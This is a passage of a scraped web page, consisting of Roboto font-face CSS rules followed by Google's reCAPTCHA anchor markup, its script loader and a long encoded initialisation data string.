  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yCfdVGJ7xdONLTdeTmhwWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yCfdVGJ7xdONLTdeTmhwWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yCfdVGJ7xdONLTdeTmhwWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/wp47DMOAA8KUdsOxwrHCoMKPTSYcajBQPBt0wp5Mwq7DlMKUX8OERS7DhsKJb3U+RsORN8Oow4HCpsK8aAByw57CmhHDi0nCssO+wojDjhtbw6UsKyTClV3Dh8KSwqpxPjIoFw3Dm1fChy/CmMKLZ8KXwo7CgRUywoDCh8K/ZcKMG8OPwppeGMOQD3sLEcO2woJNJAt5C8OFw51IGUBzw6PDtnAyw5rDusK9FsOLRUHDgWIzTFrDlhNTfcOxdsKyPMO+w4XDlMKmMzkvYsKxcBfDmMKBwpJDWkoUccOqCwdRwozCisKLfMKQH8KBw7XCsMOnP8K0ecKEw6bCpsO/wqpFw47Cj2ghUwBDYcK1dMKkZmTDp8O6w4JqOCYcw6TCocKmTcKBFHLCvMOvfWN+wrs5ScKNCsKAwoIhw5IfKcONw593woMxwoDDpMO0Lgo9HMO9XyfCvnHCiMOHwpROwpsHwo0/w5vDssOJw5HCm1LDswXDlMO0cMKdEBdmR0fDlA/Dl8KqE2debwpIL2jCkSt5QlMSw5fCtcK5PsKeORsJw6zDuHrDhwTClMOOw7XCnx46dsOkwoojSMKdYw3CmF7CncK7wrhzwonDgmnCqsKNflMPw57DhsO4b8OCCsO+wpLDsGfCqWAnQVzCrcOmwrrDo8KmOmTDicOrwrXCk1pQT3vCrsOvOcK+PWfDg8O+HMOBEE/DlMONMsK3fwPDu8KLL8OTw4wuw61WwrXCqcOyF8K2w5E4w5plSlHCusOOfsKdwqDCj8Oiwp1tw4fCj8O/dWIHwoPDicOZwoFNw5nDgcKHw5sRwrTCt2TDsnN8KBdRw4EGwr/CpU/CnzTCpEpRZXcMfMOKFsORwrXChBbDkxPCjsOdf0EsRcKxQiEOw4gJV05gwrY1wq/[base64]/CmEZgw5TDpxHCrcKDFsKFw69OHkMLAjtNwrNCZALDnMK3OcOmT8KCdsKkwo/DlcOYeHBpChHCnsOmUX/CjEXDnwA6w4JbCMOvwotHw4rCi25xw7HDl8KQwrZUMMKUwpnCk3PDrMK9w7ZCPDQFwrbCocO6wrPCiwI3WUU+KWPCosKcwrHCqMOzwrdKw7Inw67ChMOJw55sd0/CkE/[base64]/w4BodxVFwo9FK8K9S8KowqhPTnQmM8K/wpYONE5WByLDhhvDl8O5H8Oew4Ybw5hsZsOZw78ZEcORwq4LEhjDlsK/esOQw4nDkcO4wofCghnDn8Olw7ddJcOxWMOgUlnCnjTCn8KcD2rDpsKsAsK5DG3DncOQCDcIwojDj8KWK8OeEWrCgA3DrsKowprChU84fHIiw69TwpFsw7nChXTDiMK8wp/[base64]/CtRNxw7jCgTbDjyEYRwrDviXDqDlnw70ZbcKqbcKfI0LCvMOawp/ChcKEwpHDj8OXJ8K+ZMOBw51/wpPDhcKrwrEewrDCssKYJ2PCtzkCwpTClSTDrGnClsKIwowwwrbCnnbCkQlsNsOsw7vCssOVACbCssOBwrhUw7TCtTrCm8OwKcO1wqbDssKSwoYzPsOEOcKSw5PDpiPCtMOew7HCoFLDsQ0Nc8OEWMKTRcKdw6A6woHDrygvSsKyw4fCo3I/FsOAwoHDnMOgKsKBw63DnsOBw5FZSW5awrY1D8K7w67DpB4Wwp/CgEXDtz7DiMK2w6U/[base64]/w6zCnsOhB1cLwp3CicOFw53CsMKGwqQ/[base64]/DlWQEwq02w4/CmRtEZ8KQUw93wpRQE8O9wo8OwpbCngYjw67DpcKZYQbDqVjDpGZ3w5MNUcK7wpk8wonCusKqw73DvDpAesKoUsOyaRfCtyXDh8Khwo1OaMO7w6wRS8Onw5dfwoRGI8KUN37DkUvCg8KfPzQyw40zGHHCpgJxw5/[base64]/w5HDtcKNcsKQLAJJaMOAYQo4fW3DqsOtGMObL8OcWsKEwrzCmsOtw7Fcw5wdw7/[base64]/DgsKBdcKWw5fDijgKNMOVw6VuG2gqwqHDuzjDng9fV1nCjk/DoVNkNMKYPh8/[base64]/wr1/Am/CqRN1w6jDlMOhOsO+QxkTCBrCmH7Cl8K6wpXDl8K1w47DvMONwpAnw7LCpMOaczgSwoNVwrPCm3PDkcO+w6Z8SMONw4UwFsKow4tIw7IXDlLDosK0LMOBe8O3woXDvcOwwpFQYCUrw7/DoX0bU3TCmcOaNBFpw4vCn8K+wqkTUMOhNCdpAsKGHMOSwprCjcK9LsKzwpvDj8KcK8KIMMOCQCtNw4QqfHoxG8OVB3R9diTCn8Kkw7oSWURqEcKAw63CrQMPJDJyJ8KSwoLCmMOCwo/[base64]/ChkTDun3Dp084wp/CvR/DhsOIOMOVfH1DT3fCuMKvwqtmwrBMw5NKw57DmsK1dsKwUsKPwqk4VyFaScOSTXEQwosqB1ItwpkPwpRGYCs7ASh/wrrDsibDrnrDh8Kcwqt6w6nCgQHDosOJGnXDp24LwqXDpBVKYD/DpzRNw4DDml8+wqHCl8Oaw6fDkAPCqR3ChVpjOwIMw6/Dth0Rw5vDgsOSwpjDmAIow6UXBC7CoDxdwqHDksOtKx/[base64]/DqEPChDrDp3jCssOqUsK5L8OUw5TDqcKYZRvDs8K7w5ADM2fCg8ObOcKrB8OyOMO0RHbCnCvDlAfDqQ0zJHBESnk4w4ADw53CnVXDp8KGelYDGQ/DmMKUw74Yw796QRnCqsORw4PDncOVw7fCjXfDqsODwrx6wqHDqsK5w743CQ/DrMKxQcK/[base64]/CqApOKj3Dj03CjMOxwqpzwqjDjcOoGsKHw4EcwrvCqSRgwpfDpUrCsBJ3w6lew5cLT8KYbsKQdcK0wpNCw5bDvQUnwrDDg0N+wr4xwo5hCsOmwp8KLsKvcsO3w5tFdcKoPVfDtjfCgMK6wo8LDsOyw5/[base64]/[base64]/ZTo/RxROwrfDuxI3wp7DusKWw53CtDJDLhTCjcObCsOVwqFYXzkcc8KWacOGGAU8SWrDlcKkWFJ7wpwYwrIlA8OTw6/DtMO6MsObw4QVFsO9wq/CvyDDngNmH1JRdMOpw7ExwoFEOAlNw7vCoXbDjcOLNMKFAiTCj8K4w5Mbw6QQZMOrCnLDhQDChMOCwo13ZcKndVsFw5/CrMOvw6pDw7XDssKlWcO2MRJQwpBmBHJFwqNgwrvClSbCjy7CnMK/woLDvMKBKQ/DjMKDd25vw7/[base64]/fA/CkgnCjE4GGShKwq0qc8OAPH9vw7bCpjnDqWnChcKdQsKaw60jDsOPwojDpTjDqisaw77CrMK/fEMAwpLCq3ZaeMKoOH3DgMO/O8O4woUHwpJQwoQfw4jDmQDCjcO/w4Acw4jCg8KQw4FXXR3CiSHDp8Olw7BKw5HCiyPChsO9wqzCuiIfdcKLwpBBw54/w5xMW33DlXRrcxXCqMOzwrjCpntsw78Fw7IEw7HCp8KpWsKnZiPDqsO6w6vDl8OqJMKaYQjDijAbX8KWI1Bkw53DvmrDicOhw4xIFhQow4orw5zDicOWw6HDocOyw68PesKDw5ZMwprCt8O7MMO/wr8hEFjChw/CosK8w7/[base64]/Co8KHCMK+Z8K2bsKcwpzDjcOsAsONw5nCosOWwrICbgXDtlrCulwrw7BtEMOvw7tddsOxw4MxM8KqPsOBw6wdw5pKBw/CtsKVGSzCrTzDohXCg8K6dsKEwoYawr3DtzphFCoGw5RvwoAmTcKKcFbDrRRRaG3Dq8OowpddWsOkSsKIwp8PYsORw59JPXQ8wrbDt8KKZ0bDssOBw5jDm8KmSnZew6BtTi0tAlrDtGt9BVVSworCmxYLd25JF8OVwrrDksK/wo3DjUFWTQ7CjcKiJMK/NMOxw7LCvSUww54EUnfDhFgawrPCgngAw7vDkybClsOSXMKawoYuw51KwoFGwo1nwoZUw73CvCg6DcOWf8K0JQnDnEnDkTs/dj8JwpkRw6gRw6oyw541w5PCl8KsDMK/w7vDrwNhw6gfwr3CpQh2wrtHw5LCs8OTETjCkRtrB8OCw5N/[base64]/CmX4YaMOKKHh4fRjDnMO6w5TCj8OXb8OdDUt/wqtSeEfCscOxXD/DscOhHcKgUWHCkMKzcS4AO8OLUWnCucOqf8KRwqDCjilRwpTCrHQODcOcEcOVanI0wr3DtTUHw7keSB0yPiY1F8KIdxo7w6lMw47CrhJ2XwrCrB7CrcK7fn8tw4Btw7dFMMOjcXh9w4TDjcKZw6Aqw7XDh3/DuMOlPBc6dicTw5Q7X8K5w6PDjDg5w6LClRMLYjXDlcO/w7HCksOuwoYMworDsSdJwqTCn8OCEsKpw54TwoTDmDbDp8OGCzpvGsKpwqoWSDJFw44aPUseF8OrXcOrw5nDvcOGCw4mOjY3ecKDw41awp1iHx3CqiQBw6/DjGguw4QXw7XCoV5eV13CgMOUw4JEbMOvwoTDiF7DssOVwo3DrMOzasOww4zCrGIww6FfVMKwwrnDncOBBiIJw6/DmCTCvMOjQQDDocOIwqjDjMKcw7PDggPCm8K/w7zCgHYMKBc/[base64]/wohIXUwXUMOWETZDQ3pCYm9yGRl1NcKxAU95wozDp2zDhsKSw50tw4DDkTPDoUBxcsOUw73CgEM9JcKkK0/CtcOKwocrw7DCqWgGwqPDicOwwqjDk8OTJMKAwrjDtg5oDcOfw4hiwrgnwpoyLRNnOHIpacKXwp/DmsO/TcOhwqzCv11kw47CjAI3wphXwoIew4QlA8OFbsKxw68Qa8KZwp1afmRfwqYbS1xPw5hCEsOawpLClBjDj8KJw6jCixTCg3/[base64]/Djk3CjjvCtsKMwpstw48AUlkcw7LCoAwow6rDjsKEwprDiwQCw7jDm0oqQnRZw45AZ8KWw67CpmfDkQfDucOdwrNdwplidcK/[base64]/DqsKywq8UBcKgaF7Du8Obw4XChlp3UMKtwrUAwqQ/w67CoUsODcKRwoNMGMKgwoUlUgVqw53Dh8KiP8ONwonDtcK4PsKLBi7Dn8OHwohiwoPDocKowo7Dh8KkY8OrLwQyw6I/dMKVa8OWaiI7wpg1OSLDtU4fBFQ6w7jCqsKDwrtiworChMKnQgnCpCTCh8KxFMOwwpvCgWvDlMOjFsOxRcOzQ0Mnw7l+f8ONF8OzGcOsw7/CuQLCv8Ksw4AOfsOeZEnDrR9kwpUJasOiODsBSMOPwqtRfFbCoXTDu1DCtkvCpXVbw6wow6fDgQHCqCkIwqVIw6DDqh3DmcOcCUbCrGzDjsOSwpzDhMONCU/DiMO6w6grwo3CuMKFw5/DjWdBczVfw4xQw4wIKy/ClB4Bw4jCnMOsHR5dB8K/[base64]/DqMKAwohxOcK4GMKLw6B+woTDuhrDtcOWw7nDg8OGTMK1Y8OdIxwcwpDCkRfCrz/DjXh+w6NVw4jCrcOTwrV+EsKMU8O7w7/DpcKOWsKCwqbCpHXCmEfCvRHCiVM3w7l3ZMKUw5FWVXEIwqXDq0RLTiTDjQDCqMOuR29ew7/CiQXDtlw2w6dbwqTCj8OywpFlWcKXKsKYGsO1w70jw67CvQQIdMOzSsKKw63CtMKQwpLDnsKceMKDw4zCo8OpwpDCsMKtw6xCwoJmEngUMcO6woDDncOJTGZiPmQFw5x6EhTCocO5A8KHw77ChsKywrrDpcOOIsKUGVXDhsOSE8Ovf37Ct8KewoYkwo/DhMKLwrXDh0vCsVrDqcK5fzzDoWDDgXJRwq/CvMK2w6oUwoHDjcKVF8Kyw77Ct8Kkw6ApKcKPw6vCmirDsh7CrD/CnBbCo8OfccKow5nDssOrw7jCncOUwpjDljHCl8O7I8ONUiHCucOxB8Kuw6MoJEN7J8O/ZcKkXhAlK0DDpMK6wrvCucKwwq00w4UOHATDnHXDslfDtMO/wqjDnVQ/w5FGeR5sw5rDgjHDmCFBGVjDrQBaw7fDhhnCssKWwoLDrHHCrMOuw6RCw6YtwrBJwoTDoMOTw7DCnDxrVil3Tz8wwrDDmMOnwoDCu8Kow7vDuWvCmzJmRy19bcKSDT3DqzQAwqnCucKvMcONwrhvHsKSw7bCvsK/wrIJw6nDu8OFw63Du8KTXsKpXWvCicK2wofDpjbDrTHCqcKsw7jCpGdKwropwqtMwq7Do8ODZwh+HTHDi8KCHRbCsMKKw4bDmE46w5TDv3PDtcO5wpTCmE/DvRIMNAAbwpHDphzCrUdBCsOjwpsDRDXDn0kjcMK5w7/DgnNTwonCnsOuSxzDjl/DqcKLEMO2T0HCn8OfEShZY2koWlVywqjChjfCmxp9w7fCmizChE5NJMKDwrrDtB/Dh2dJw4PCnsOHEjzDocOYI8OAIWIMTTPDvCRAwqIOwpLDigXDrQoJwqDCtsKCZ8KAFcKHwqzDn8Kaw51OWcOvLMKqMVHCrgbDnHMzCyXDscONwr81LHl9w6PCtXI3ej3ClVQbaMKIWVNpw7nCogfCgHYBw4pNwrVuPTLDq8KcHAo9Ljl6w57Cthl9wr/[base64]/DqsOMw4JewoDDpGYwZxs3w5/DkAc/wrnDncOgw5xbw68DCFzCssOVecOqw6Q7KsKOw4tKYwHDgsORR8OPbMOBWk7CskPCgAbDr0bDvsKGDsKjCsOpIALDoibCt1fDl8OuwpHDs8OAw5QBCsOBwrR4awfCsVrCi0XCqVfDri4rcFvDvMODw4/DpcKLwoDCk354ZmrCintXUcKmw4DCg8KGwq7ChVrDujgCfkotNV08Q1rDunDDisKlwrbDjMO7EMO6wpPCvsKGVWTCjV/Dr1fDgMO2AcOAwpLDvcKBw6/[base64]/Du8KvwpMNX8KYw69sw4xfLTgzw4lzAF0Yw7bCtgDDm8OBHMOfNsOXOkAsdzVtwrfCsMOjw6RiQsOxwp0Yw55Tw53CgMOZMAtNK0LCu8OYw4LCt27DgcO8d8KbI8OqXh7CrsKaJcO3RMKDYSbClxcDWWbCscOYF8O/w6nDu8KwNsKVw69Kw6BBwp/Dqw4iaSPDj0fCjBBzQsO0W8KFcsOAEcK1dsK7wqoqw4jDtgXCtMOeXMOhw6bCsm/CqcOIw5JKVlEUw4sfwp3Chg/CiDTDhB4Va8OKOcO0w4FZRsKDw7t+R2rDnG1kwp3DrS/DnklRZi/DjMOyPsO+BcO9w7cAw70bZMOHK0cBwpnDvcOYw7bCjsKZNW14D8Omd8OOw7nDscOIK8KBFsKiwrtcH8OAYsKCXsO6MsOsYsO9worCmgJww65ZQ8OtaihYLsOawoTDpCzCjQAyw5vCtH7Cu8Kdw5TDky/Ct8OBwr/[base64]/DoGHDmzLClFbCmlAFwqcOwokNw7Brw4HDnx8tw5l1w7jCh8OBMMKww4YNfMKFw77Dm3vCq1ZHYX54BcO/NGbCrcKnw6x7fQnCq8KzMcOUKjQvwpN/bShRPyNowqEkZDk4woABwoBCaMOKwo5MZ8OHw6zCj3l6FsK2wqbCrcKCVsO5PcOSTnzDgcKUwrQQw4xhwrJcaMK3w4h4wpfDvsK5NsKdbELCnsKRw4/Dg8KfdcKaJcOyw7hIwoUDcRsHwqvDtMKCwoXCnxzCm8Oqwrh+wprDq2bCuEV5esKbw7bDjy8PcE/Dg2AmO8KqIMK/H8K7FlHDozZewrLDvcO3FEvCp2U3ZMONBcKYwqNDTHzDuRZFwqzCgy0DwrTDpikzf8KVS8OkOF3CucOlwqbDrnzDinMnDsOEw53DkcOAHjjClsONBcO0w4YbU3LDtnQqw7/Dj3I7w41zwq0CwqDCtcKhwrzCsxY2wpHDtTo5HMKbOhUbdMO6WGZlwoEYw6ITBw7DvHfCocOvw5lKw5fDk8KJw4tfw7dqw4hWw7/[base64]/CmwHCugXDr8OFYcKJw514wqY8w7dJIcOVwqfCmA4CYMOzaGHDq2jDs8OkbTXCtTldZRFyB8KjcwkjwqMNwqXCrFpAw6TDssOBw6rDmQwbEMKOwqrDuMOrwrRHwoYNIWAQUX3CrDnDhnLDrTjClsOHLMKIwpHCrhzCmiNaw6BvAMK+F03CtcKaw5/CkcKkBsKmcS9dwrZmwoMMw7NLwpMpC8KuIh59FwNhS8O1G0TCv8Kfw6BewqXDng5+w4oOwo8Mw5l+T3FNFGMrI8OAXgjCmlXDh8KdQ3RbwoPDscOZw5AZwrrDsE8dCycEw6LCt8K8PMO7dMKsw4hla23Ckg/CvkdKwqswGsK+w4jDvMKxFsK8SFjDo8OIW8OpFcKfAV/CtMKsw73CjSDCqjhFwpBsf8K2woAaw5/CmMOnCkDCisOgwp0XaRJHwrAHZxUTw5xuacOVwr3Ci8OpIWxqE0TDpsK7w5jDhkTDo8OCcsKNcnzCtsKCAU3CkCIVOSdERMKRwq3Ds8Kjwq3DsBMdNsK1D1bClmMgwodsw6vCrMKTVzhuPMONe8OreQ3DhA7Dg8O1KVpzfEMbwoTDmk/[base64]/DgsKKwp41woLCvsKDwpnClypGM8KQwpbDs8KvT8K4Zg7CjhbDsmTDscOOesKxw7YdwrHDjBwVwrU3wpXCmGY9w7LCtkbDlsOwwqXDrMKXAMKDWnxew6DDpiYBL8KPwrAwwo4Dw7JZK043c8KZwqVPLC4/w41Ew6DCmXsvWMK1WVcLZ1fCu0LCvzZBwoMiw7vDpsO2fMKNVi4DfMK5H8K/wpo5wrc8BwXDjXpmEcK4E0XCoTzCusOZwogaEcOudcONw5hqw5ZTwrXDgBkCw4cvwqR3Q8O8Mloqw7/CvMKpIlLDocKiw5UmwoxYw58HeQzCimrDs1zClAMocVxiY8K9NsKZw48MI0fDicKxw7HDsMKZHlLD